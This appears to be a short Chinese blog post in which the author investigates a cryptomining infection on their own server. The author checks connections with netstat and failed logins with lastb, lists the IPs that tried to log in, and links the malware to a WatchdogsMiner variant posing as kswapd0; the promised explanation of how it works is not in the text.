
1、地区netstat -antlp 查看系统外部链接
查询发现是荷兰的ip。
查看登录记录及日志文件
只看今天的日志,尝试登陆的ip有如下几个
49.232.168.182 --- 北京 104.199.35.3 --- 比利时瓦隆大区圣吉斯兰 181.53.13.181 --- 哥伦比亚 134.175.240.28 --- 广东 121.5.142.246 --- 上海 189.154.98.68 --- 墨西哥奇瓦瓦州奇瓦瓦市 212.42.199.112 --- 亚美尼亚 45.248.189.3 --- 印度 .... lastb #可以列出尝试登陆的信息
原来服务器每天被尝试登陆这么多次,辛苦了1551
2、
在百度的时候,发现它和木马dota3的攻击手法非常类似。

有文章指出其是WachtdogsMiner的挖矿蠕虫的变种,伪装成kswapd0进程利用cpu挖门罗币。运行机制如下:
以上是关于挖矿木马分析之肉鸡竟是我自己的主要内容,如果未能解决你的问题,请参考以下文章